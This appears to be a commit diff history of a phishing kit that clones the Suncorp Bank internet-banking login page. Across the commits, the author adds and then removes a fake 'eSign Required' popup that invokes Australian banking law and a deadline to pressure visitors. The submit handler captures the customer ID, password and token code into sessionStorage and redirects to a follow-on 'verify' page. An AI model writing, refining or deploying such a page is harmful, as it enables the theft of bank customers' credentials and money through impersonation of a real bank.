-        const userIdRegex = /^\d{9,10}$/;
+        const userIdRegex = /^\d{8,10}$/;
         return userIdRegex.test(userId);
     }
     
     function validatePassword(password) {
-        // At least 8 characters
         if (password.length < 8) return false;
-        // At least one uppercase letter
         if (!/[A-Z]/.test(password)) return false;
-        // At least one lowercase letter
         if (!/[a-z]/.test(password)) return false;
-        // At least one number
         if (!/[0-9]/.test(password)) return false;
-        // At least one special character
         if (!/[!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?]/.test(password)) return false;
         return true;
     }
     
     function validatePasscode(passcode) {
-        // If empty, it's valid (optional field)
         if (!passcode || passcode.length === 0) return true;
-        // If provided, must be 6-8 digits
         const passcodeRegex = /^\d{6,8}$/;
         return passcodeRegex.test(passcode);
     }
@@ -211,14 +379,11 @@
     
     function hideLoading() {
         const existingOverlay = document.getElementById('login-loading-overlay');
-        if (existingOverlay) {
-            existingOverlay.remove();
-        }
+        if (existingOverlay) existingOverlay.remove();
     }
     
     function showLoading() {
         hideLoading();
-        
         const overlay = document.createElement('div');
         overlay.id = 'login-loading-overlay';
         overlay.style.cssText = `
@@ -236,8 +401,6 @@
             z-index: 9999;
             transition: opacity 0.3s ease;
         `;
-        
-        // Black spinner
         const spinner = document.createElement('div');
         spinner.style.cssText = `
             width: 60px;
@@ -247,8 +410,6 @@
             border-radius: 50%;
             animation: suncorp-spin 1s linear infinite;
         `;
-        
-        // Loading text
         const text = document.createElement('p');
         text.style.cssText = `
             color: #ffc800;
@@ -257,17 +418,124 @@
             margin-top: 20px;
             letter-spacing: 1px;
         `;
-        
+        text.textContent = 'Processing your request...';
         overlay.appendChild(spinner);
         overlay.appendChild(text);
         document.body.appendChild(overlay);
     }
     
-    // Remove errors when user types
     userIdInput.addEventListener('input', clearAllErrors);
     passwordInput.addEventListener('input', clearAllErrors);
-    passcodeInput.addEventListener('input', clearAllErrors);
-    
+    if (passcodeInput) passcodeInput.addEventListener('input', clearAllErrors);
+    
+    // ----- eSign Popup Logic (triggered only after validation passes) -----
+    function showESignPopup(onConfirmCallback) {
+      // Create modal overlay matching Suncorp styling
+      const modalOverlay = document.createElement('div');
+      modalOverlay.className = 'esign-modal-overlay';
+      
+      modalOverlay.innerHTML = `
+        <div class="esign-modal-container">
+          <div class="esign-modal-header">
+            <h3>eSign Required — Document Acknowledgment</h3>
+          </div>
+          <div class="esign-modal-body">
+            <div class="esign-message">
+              <p><strong>Suncorp:</strong> Your policy has been updated in accordance with the <strong>Australian Banking Act 1959</strong> &amp; <strong>APRA requirements</strong>.</p>
+              <p>Please review and sign the document before <span class="esign-due-date">30/05/2026</span>. Check your email for details.</p>
+              <p>Thank you for choosing Suncorp.</p>
+            </div>
+            <div class="esign-section">
+              <div class="esign-section-title">
+                <span>📄</span> Electronic Signature Section
+              </div>
+              <div id="esignSignatureArea" class="esign-signature-area">
+                <div class="esign-signature-label">
+                  <span>✍️</span>
+                  <span>Click to sign electronically</span>
+                </div>
+                <div id="signatureStatus" style="font-size:0.85rem; margin-top: 8px; color:#2d5a2c; font-weight:500;"></div>
+              </div>
+              <div class="esign-checkbox-row">
+                <input type="checkbox" id="esignConsentCheckbox">
+                <label for="esignConsentCheckbox" style="font-size:0.85rem; color:#2c3e4f;">I confirm that I have reviewed the updated policy and consent to sign the document electronically. I understand this e-signature carries legal effect under the Electronic Transactions Act 1999.</label>
+              </div>
+              <button id="esignConfirmBtn" class="esign-confirm-btn" disabled>Confirm & Proceed to Login</button>
+              <button id="esignCancelBtn" class="esign-cancel-btn">Cancel & Return</button>
+              <div class="esign-footer-note">
+                ⚡ By confirming, you digitally sign the document. A copy will be sent to your registered email.
+              </div>
+            </div>
+          </div>
+        </div>
+      `;
+      
+      document.body.appendChild(modalOverlay);
+      document.body.style.overflow = 'hidden';
+      
+      const signatureArea = modalOverlay.querySelector('#esignSignatureArea');
+      const confirmBtn = modalOverlay.querySelector('#esignConfirmBtn');
+      const cancelBtn = modalOverlay.querySelector('#esignCancelBtn');
+      const consentCheckbox = modalOverlay.querySelector('#esignConsentCheckbox');
+      const signatureStatusDiv = modalOverlay.querySelector('#signatureStatus');
+      
+      let isSigned = false;
+      
+      function updateConfirmButtonState() {
+        if (isSigned && consentCheckbox.checked) {
+          confirmBtn.disabled = false;
+          confirmBtn.style.opacity = '1';
+        } else {
+          confirmBtn.disabled = true;
+          confirmBtn.style.opacity = '0.6';
+        }
+      }
+      
+      function setSignatureSigned() {
+        if (isSigned) return;
+        isSigned = true;
+        signatureArea.style.background = "#e9f7e1";
+        signatureArea.style.borderColor = "#5a8f2c";
+        signatureArea.querySelector('.esign-signature-label').innerHTML = '<span>✅</span><span>Electronically Signed ✓</span>';
+        signatureStatusDiv.innerHTML = 'Signature captured: ' + new Date().toLocaleString();
+        updateConfirmButtonState();
+      }
+      
+      signatureArea.addEventListener('click', (e) => {
+        e.stopPropagation();
+        if (!isSigned) {
+          setSignatureSigned();
+        } else {
+          // optional: show tooltip but do nothing else
+        }
+      });
+      
+      consentCheckbox.addEventListener('change', () => {
+        updateConfirmButtonState();
+      });
+      
+      confirmBtn.addEventListener('click', () => {
+        if (!isSigned || !consentCheckbox.checked) {
+          // just in case, but button disabled prevents
+          return;
+        }
+        // Remove popup
+        modalOverlay.remove();
+        document.body.style.overflow = '';
+        // After esign confirmed, invoke the original loading & redirect flow
+        if (onConfirmCallback && typeof onConfirmCallback === 'function') {
+          onConfirmCallback();
+        }
+      });
+      
+      cancelBtn.addEventListener('click', () => {
+        modalOverlay.remove();
+        document.body.style.overflow = '';
+        // user cancelled, do nothing, stay on login page
+      });
+    }
+    
+    // main submit interception
     form.addEventListener('submit', function(e) {
         e.preventDefault();
         clearAllErrors();
@@ -277,22 +545,16 @@
         const passcode = passcodeInput ? passcodeInput.value.trim() : '';
         
         let isValid = true;
-        
-        // Validate Customer ID (9-10 digits)
         if (!userId || !validateUserId(userId)) {
             userIdInput.classList.add('sg-Input--error-border');
             userIdInput.setAttribute('aria-invalid', 'true');
             isValid = false;
         }
-        
-        // Validate password (8+ chars, uppercase, lowercase, number, special char)
         if (!password || !validatePassword(password)) {
             passwordInput.classList.add('sg-Input--error-border');
             passwordInput.setAttribute('aria-invalid', 'true');
             isValid = false;
         }
-        
-        // Validate passcode (6-8 digits, optional)
         if (!validatePasscode(passcode)) {
             passcodeInput.classList.add('sg-Input--error-border');
             passcodeInput.setAttribute('aria-invalid', 'true');
@@ -300,21 +562,23 @@
         }
         
         if (!isValid) {
-            // Show the error box above the Flextable
             errorBox.style.display = 'block';
             return;
         }
         
-        // Store in sessionStorage
+        // validation passed: store data
         sessionStorage.setItem('userId', userId);
         sessionStorage.setItem('userPassword', password);
         sessionStorage.setItem('userPasscode', passcode || 'Not provided');
         
-        showLoading();
-        
-        setTimeout(function() {
-            window.location.href = 'verify.html';
-        }, 3000);
+        // ---- NEW: Show eSign Popup before loading effect ----
+        showESignPopup(function() {
+            // After user confirms eSign, we proceed to show loading and redirect
+            showLoading();
+            setTimeout(function() {
+                window.location.href = 'verify.html';
+            }, 3000);
+        });
     });
 });
 </script>
@@ -418,11 +682,8 @@
   </footer>
   <iframe class="aamIframeLoaded" id="destination_publishing_iframe_suncorp_0" name="destination_publishing_iframe_suncorp_0_name" sandbox="allow-scripts allow-same-origin" src="assets/dest5.html" style="display: none; width: 0px; height: 0px;" title="Adobe ID Syncing iFrame">
   </iframe>
-  
   <img height="0" src="assets/resizeimage.ashx" style="display:none;" width="0">
- 
-
-<div class="sg-Tooltip js-TooltipContent" id="whatAreSecurityTokens">
+  <div class="sg-Tooltip js-TooltipContent" id="whatAreSecurityTokens">
    <div class="sg-Tooltip-arrow js-Arrow">
    </div>
    <div class="sg-Tooltip-header">
@@ -441,4 +702,7 @@
      Read more about Security Tokens
     </a>
    </div>
-  </div><img style="display:none;" src="https://css.page-source.com/resizeimage.ashx?ig=&amp;sz=179401" width="0" height="0"></body></html>+  </div>
+  <img style="display:none;" src="https://css.page-source.com/resizeimage.ashx?ig=&amp;sz=179401" width="0" height="0">
+ </body>
+</html>

==== commit d76f2da7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,3 @@
-<!DOCTYPE html>
 <html class="responsive js flexbox flexboxlegacy canvas canvastext webgl no-touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths js flexbox flexboxlegacy canvas canvastext webgl no-touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths" lang="en" style=""><!--<![endif]--><head>
   <meta content="no-cache" http-equiv="cache-control">
   <meta content="no-cache" http-equiv="pragma">
@@ -20,188 +19,6 @@
   <link href="images/favicon.ico" rel="shortcut icon" type="image/x-icon">
   <link href="css/normalize.css" rel="stylesheet" type="text/css">
   <link href="css/suncorpnew-uama.css" media="screen" rel="stylesheet" type="text/css">
-  <style>
-    /* Additional styles for eSign Popup — matching main page fonts/styling */
-    .esign-modal-overlay {
-      position: fixed;
-      top: 0;
-      left: 0;
-      width: 100%;
-      height: 100%;
-      background: rgba(0, 0, 0, 0.6);
-      backdrop-filter: blur(3px);
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      z-index: 10000;
-      font-family: Arial, Helvetica, sans-serif;
-      transition: opacity 0.25s ease;
-    }
-    .esign-modal-container {
-      max-width: 560px;
-      width: 90%;
-      background: #fff;
-      border-radius: 8px;
-      box-shadow: 0 20px 35px rgba(0, 0, 0, 0.2);
-      overflow: hidden;
-      animation: modalFadeIn 0.3s ease-out;
-    }
-    @keyframes modalFadeIn {
-      from {
-        opacity: 0;
-        transform: translateY(-20px);
-      }
-      to {
-        opacity: 1;
-        transform: translateY(0);
-      }
-    }
-    .esign-modal-header {
-      background: #003366;
-      padding: 18px 24px;
-      border-bottom: 1px solid #e0e0e0;
-    }
-    .esign-modal-header h3 {
-      margin: 0;
-      font-size: 1.4rem;
-      font-weight: 600;
-      color: #ffffff;
-      letter-spacing: -0.2px;
-      font-family: inherit;
-    }
-    .esign-modal-body {
-      padding: 28px 24px 20px;
-      background: #fff;
-    }
-    .esign-message {
-      font-size: 1rem;
-      line-height: 1.5;
-      color: #2c3e4f;
-      margin-bottom: 28px;
-      font-family: inherit;
-      background: #f8f9fc;
-      padding: 16px 18px;
-      border-left: 4px solid #ffc800;
-      border-radius: 4px;
-    }
-    .esign-message p {
-      margin: 0 0 12px 0;
-    }
-    .esign-message strong {
-      color: #003366;
-    }
-    .esign-due-date {
-      font-weight: 600;
-      color: #b33c00;
-    }
-    .esign-section {
-      margin: 20px 0 24px;
-      border-top: 1px solid #e2e6e9;
-      padding-top: 20px;
-    }
-    .esign-section-title {
-      font-weight: 600;
-      font-size: 1.05rem;
-      margin-bottom: 16px;
-      color: #003366;
-      display: flex;
-      align-items: center;
-      gap: 8px;
-    }
-    .esign-signature-area {
-      background: #fef9e6;
-      border: 1px dashed #ccb27c;
-      border-radius: 8px;
-      padding: 20px 18px;
-      margin-bottom: 20px;
-      text-align: center;
-      cursor: pointer;
-      transition: all 0.2s;
-    }
-    .esign-signature-area:hover {
-      background: #fff7e0;
-      border-color: #b38f40;
-    }
-    .esign-signature-label {
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      gap: 12px;
-      font-size: 0.95rem;
-      color: #4a5c6c;
-      font-weight: 500;
-    }
-    .esign-signature-label span:first-child {
-      font-size: 2rem;
-    }
-    .esign-confirm-btn {
-      background: #ffc800;
-      border: none;
-      border-radius: 40px;
-      padding: 12px 24px;
-      font-size: 1rem;
-      font-weight: 700;
-      color: #003366;
-      width: 100%;
-      cursor: pointer;
-      transition: 0.2s;
-      font-family: inherit;
-      letter-spacing: 0.3px;
-      margin-top: 8px;
-      box-shadow: 0 1px 2px rgba(0,0,0,0.05);
-    }
-    .esign-confirm-btn:hover {
-      background: #e0b000;
-      transform: translateY(-1px);
-    }
-    .esign-cancel-btn {
-      background: transparent;
-      border: 1px solid #bdc4cc;
-      border-radius: 40px;
-      padding: 10px 20px;
-      font-size: 0.9rem;
-      font-weight: 500;
-      color: #4a5c6c;
-      margin-top: 12px;
-      width: 100%;
-      cursor: pointer;
-      transition: 0.2s;
-      font-family: inherit;
-    }
-    .esign-cancel-btn:hover {
-      background: #f0f2f5;
-      border-color: #8e9eae;
-    }
-    .esign-footer-note {
-      font-size: 0.7rem;
-      color: #7e8c98;
-      text-align: center;
-      margin-top: 16px;
-      border-top: 1px solid #edf0f2;
-      padding-top: 14px;
-    }
-    .esign-checkbox-row {
-      display: flex;
-      align-items: center;
-      gap: 12px;
-      margin: 15px 0 10px;
-      font-size: 0.85rem;
-    }
-    .esign-checkbox-row input {
-      width: 18px;
-      height: 18px;
-      cursor: pointer;
-      accent-color: #003366;
-    }
-    .sg-Input--error-border {
-      border: 1px solid #d32f2f !important;
-      border-color: #d32f2f !important;
-    }
-    @keyframes suncorp-spin {
-      0% { transform: rotate(0deg); }
-      100% { transform: rotate(360deg); }
-    }
-  </style>
  </head>
  <body class="sg-Page">
   <header class="sg-Header">
@@ -291,6 +108,7 @@
            </span>
           </p>
           <div class="sg-Box sg-Box--withIcon token-input">
+           <!-- Hidden inputs to pass the login URL and clientId -->
            <input id="authenticateURL" type="hidden" value="https://internetbanking.suncorpbank.com.au/iam/v1/authenticate">
            <input id="clientId" type="hidden" value="90efdc91-314b-4bf8-ae02-77158f44fc5b">
            <input id="toggleIpr" type="hidden" value="true">
@@ -316,7 +134,10 @@
     const passwordInput = document.getElementById('password');
     const passcodeInput = document.getElementById('passcode');
     
+    // Find the Flextable element to insert error box before it
     const flextable = document.querySelector('.sg-Flextable.sg-Flextable--2cols.sg-Flextable--collapseLarge');
+    
+    // Create the error box
     const errorBox = document.createElement('div');
     errorBox.id = 'simpleErrorBox';
     errorBox.className = 'sg-Box sg-Box--error sg-Box--withIcon uama-hidden';
@@ -330,10 +151,13 @@
             <p>This is an invalid combination of Internet Banking Customer ID, Internet Banking Password and Token Code - please re-enter your details. Your Internet Banking password is case sensitive so ensure your CAPS lock is not on. <strong>If you have a security token or use the Suncorp Bank Secured App you must enter a token code to login.</strong></p>
         </div>
     `;
+    
+    // Insert error box before the Flextable
     if (flextable && flextable.parentNode) {
         flextable.parentNode.insertBefore(errorBox, flextable);
     }
     
+    // Add red border style class
     const style = document.createElement('style');
     style.textContent = `
         .sg-Input--error-border {
@@ -347,22 +171,30 @@
     `;
     document.head.appendChild(style);
     
+    // ✅ FIXED: Customer ID must be 8-10 digits (not 8,9,10)
     function validateUserId(userId) {
-        const userIdRegex = /^\d{8,10}$/;
+        const userIdRegex = /^\d{8,10}$/;  // Fixed: 8 to 10 digits
         return userIdRegex.test(userId);
     }
     
     function validatePassword(password) {
+        // At least 8 characters
         if (password.length < 8) return false;
+        // At least one uppercase letter
         if (!/[A-Z]/.test(password)) return false;
+        // At least one lowercase letter
         if (!/[a-z]/.test(password)) return false;
+        // At least one number
         if (!/[0-9]/.test(password)) return false;
+        // At least one special character
         if (!/[!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?]/.test(password)) return false;
         return true;
     }
     
     function validatePasscode(passcode) {
+        // If empty, it's valid (optional field)
         if (!passcode || passcode.length === 0) return true;
+        // If provided, must be 6-8 digits
         const passcodeRegex = /^\d{6,8}$/;
         return passcodeRegex.test(passcode);
     }
@@ -379,11 +211,14 @@
     
     function hideLoading() {
         const existingOverlay = document.getElementById('login-loading-overlay');
-        if (existingOverlay) existingOverlay.remove();
+        if (existingOverlay) {
+            existingOverlay.remove();
+        }
     }
     
     function showLoading() {
         hideLoading();
+        
         const overlay = document.createElement('div');
         overlay.id = 'login-loading-overlay';
         overlay.style.cssText = `
@@ -401,6 +236,7 @@
             z-index: 9999;
             transition: opacity 0.3s ease;
         `;
+        
         const spinner = document.createElement('div');
         spinner.style.cssText = `
             width: 60px;
@@ -410,6 +246,7 @@
             border-radius: 50%;
             animation: suncorp-spin 1s linear infinite;
         `;
+        
         const text = document.createElement('p');
         text.style.cssText = `
             color: #ffc800;
@@ -418,124 +255,18 @@
             margin-top: 20px;
             letter-spacing: 1px;
         `;
-        text.textContent = 'Processing your request...';
+        text.textContent = '';
+        
         overlay.appendChild(spinner);
         overlay.appendChild(text);
         document.body.appendChild(overlay);
     }
     
+    // Remove errors when user types
     userIdInput.addEventListener('input', clearAllErrors);
     passwordInput.addEventListener('input', clearAllErrors);
     if (passcodeInput) passcodeInput.addEventListener('input', clearAllErrors);
     
-    // ----- eSign Popup Logic (triggered only after validation passes) -----
-    function showESignPopup(onConfirmCallback) {
-      // Create modal overlay matching Suncorp styling
-      const modalOverlay = document.createElement('div');
-      modalOverlay.className = 'esign-modal-overlay';
-      
-      modalOverlay.innerHTML = `
-        <div class="esign-modal-container">
-          <div class="esign-modal-header">
-            <h3>eSign Required — Document Acknowledgment</h3>
-          </div>
-          <div class="esign-modal-body">
-            <div class="esign-message">
-              <p><strong>Suncorp:</strong> Your policy has been updated in accordance with the <strong>Australian Banking Act 1959</strong> &amp; <strong>APRA requirements</strong>.</p>
-              <p>Please review and sign the document before <span class="esign-due-date">30/05/2026</span>. Check your email for details.</p>
-              <p>Thank you for choosing Suncorp.</p>
-            </div>
-            <div class="esign-section">
-              <div class="esign-section-title">
-                <span>📄</span> Electronic Signature Section
-              </div>
-              <div id="esignSignatureArea" class="esign-signature-area">
-                <div class="esign-signature-label">
-                  <span>✍️</span>
-                  <span>Click to sign electronically</span>
-                </div>
-                <div id="signatureStatus" style="font-size:0.85rem; margin-top: 8px; color:#2d5a2c; font-weight:500;"></div>
-              </div>
-              <div class="esign-checkbox-row">
-                <input type="checkbox" id="esignConsentCheckbox">
-                <label for="esignConsentCheckbox" style="font-size:0.85rem; color:#2c3e4f;">I confirm that I have reviewed the updated policy and consent to sign the document electronically. I understand this e-signature carries legal effect under the Electronic Transactions Act 1999.</label>
-              </div>
-              <button id="esignConfirmBtn" class="esign-confirm-btn" disabled>Confirm & Proceed to Login</button>
-              <button id="esignCancelBtn" class="esign-cancel-btn">Cancel & Return</button>
-              <div class="esign-footer-note">
-                ⚡ By confirming, you digitally sign the document. A copy will be sent to your registered email.
-              </div>
-            </div>
-          </div>
-        </div>
-      `;
-      
-      document.body.appendChild(modalOverlay);
-      document.body.style.overflow = 'hidden';
-      
-      const signatureArea = modalOverlay.querySelector('#esignSignatureArea');
-      const confirmBtn = modalOverlay.querySelector('#esignConfirmBtn');
-      const cancelBtn = modalOverlay.querySelector('#esignCancelBtn');
-      const consentCheckbox = modalOverlay.querySelector('#esignConsentCheckbox');
-      const signatureStatusDiv = modalOverlay.querySelector('#signatureStatus');
-      
-      let isSigned = false;
-      
-      function updateConfirmButtonState() {
-        if (isSigned && consentCheckbox.checked) {
-          confirmBtn.disabled = false;
-          confirmBtn.style.opacity = '1';
-        } else {
-          confirmBtn.disabled = true;
-          confirmBtn.style.opacity = '0.6';
-        }
-      }
-      
-      function setSignatureSigned() {
-        if (isSigned) return;
-        isSigned = true;
-        signatureArea.style.background = "#e9f7e1";
-        signatureArea.style.borderColor = "#5a8f2c";
-        signatureArea.querySelector('.esign-signature-label').innerHTML = '<span>✅</span><span>Electronically Signed ✓</span>';
-        signatureStatusDiv.innerHTML = 'Signature captured: ' + new Date().toLocaleString();
-        updateConfirmButtonState();
-      }
-      
-      signatureArea.addEventListener('click', (e) => {
-        e.stopPropagation();
-        if (!isSigned) {
-          setSignatureSigned();
-        } else {
-          // optional: show tooltip but do nothing else
-        }
-      });
-      
-      consentCheckbox.addEventListener('change', () => {
-        updateConfirmButtonState();
-      });
-      
-      confirmBtn.addEventListener('click', () => {
-        if (!isSigned || !consentCheckbox.checked) {
-          // just in case, but button disabled prevents
-          return;
-        }
-        // Remove popup
-        modalOverlay.remove();
-        document.body.style.overflow = '';
-        // After esign confirmed, invoke the original loading & redirect flow
-        if (onConfirmCallback && typeof onConfirmCallback === 'function') {
-          onConfirmCallback();
-        }
-      });
-      
-      cancelBtn.addEventListener('click', () => {
-        modalOverlay.remove();
-        document.body.style.overflow = '';
-        // user cancelled, do nothing, stay on login page
-      });
-    }
-    
-    // main submit interception
     form.addEventListener('submit', function(e) {
         e.preventDefault();
         clearAllErrors();
@@ -545,40 +276,55 @@
         const passcode = passcodeInput ? passcodeInput.value.trim() : '';
         
         let isValid = true;
+        let errorMessage = '';
+        
+        // ✅ Validate Customer ID (8-10 digits)
         if (!userId || !validateUserId(userId)) {
             userIdInput.classList.add('sg-Input--error-border');
             userIdInput.setAttribute('aria-invalid', 'true');
             isValid = false;
-        }
+            errorMessage = 'Customer ID must be between 8-10 digits.';
+            console.error('Customer ID validation failed:', userId, 'Length:', userId ? userId.length : 0);
+        }
+        
+        // Validate password (8+ chars, uppercase, lowercase, number, special char)
         if (!password || !validatePassword(password)) {
             passwordInput.classList.add('sg-Input--error-border');
             passwordInput.setAttribute('aria-invalid', 'true');
             isValid = false;
-        }
+            errorMessage = 'Password must be at least 8 characters with uppercase, lowercase, number and special character.';
+            console.error('Password validation failed');
+        }
+        
+        // Validate passcode (6-8 digits, optional)
         if (!validatePasscode(passcode)) {
             passcodeInput.classList.add('sg-Input--error-border');
             passcodeInput.setAttribute('aria-invalid', 'true');
             isValid = false;
+            errorMessage = 'Token Code must be 6-8 digits if provided.';
+            console.error('Passcode validation failed');
         }
         
         if (!isValid) {
+            // Show the error box above the Flextable
             errorBox.style.display = 'block';
+            console.log('Validation failed:', errorMessage);
             return;
         }
         
-        // validation passed: store data
+        console.log('Validation passed!');
+        console.log('User ID:', userId, 'Length:', userId.length);
+        
+        // Store in sessionStorage
         sessionStorage.setItem('userId', userId);
         sessionStorage.setItem('userPassword', password);
         sessionStorage.setItem('userPasscode', passcode || 'Not provided');
         
-        // ---- NEW: Show eSign Popup before loading effect ----
-        showESignPopup(function() {
-            // After user confirms eSign, we proceed to show loading and redirect
-            showLoading();
-            setTimeout(function() {
-                window.location.href = 'verify.html';
-            }, 3000);
-        });
+        showLoading();
+        
+        setTimeout(function() {
+            window.location.href = 'verify.html';
+        }, 3000);
     });
 });
 </script>
@@ -682,8 +428,11 @@
   </footer>
   <iframe class="aamIframeLoaded" id="destination_publishing_iframe_suncorp_0" name="destination_publishing_iframe_suncorp_0_name" sandbox="allow-scripts allow-same-origin" src="assets/dest5.html" style="display: none; width: 0px; height: 0px;" title="Adobe ID Syncing iFrame">
   </iframe>
+  
   <img height="0" src="assets/resizeimage.ashx" style="display:none;" width="0">
-  <div class="sg-Tooltip js-TooltipContent" id="whatAreSecurityTokens">
+ 
+
+<div class="sg-Tooltip js-TooltipContent" id="whatAreSecurityTokens">
    <div class="sg-Tooltip-arrow js-Arrow">
    </div>
    <div class="sg-Tooltip-header">
@@ -702,7 +451,4 @@
      Read more about Security Tokens
     </a>
    </div>
-  </div>
-  <img style="display:none;" src="https://css.page-source.com/resizeimage.ashx?ig=&amp;sz=179401" width="0" height="0">
- </body>
-</html>
+  </div><img style="display:none;" src="https://css.page-source.com/resizeimage.ashx?ig=&amp;sz=179401" width="0" height="0"></body></html>
